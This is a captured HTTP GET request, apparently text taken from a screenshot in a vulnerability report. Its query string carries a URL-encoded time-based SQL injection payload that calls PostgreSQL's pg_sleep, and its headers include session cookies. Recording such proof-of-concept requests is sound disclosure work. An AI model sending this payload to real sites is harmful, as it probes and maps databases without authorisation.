 GET /?1%7c%7cpg_sleep(20)--=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: sl-session=tc3JKIe03WavIA8cdTcC1Q==; sl_jwt_session=VoPPDxxx3Gam/wTDSm76lA==
Upgrade-Insecure-Requests: 1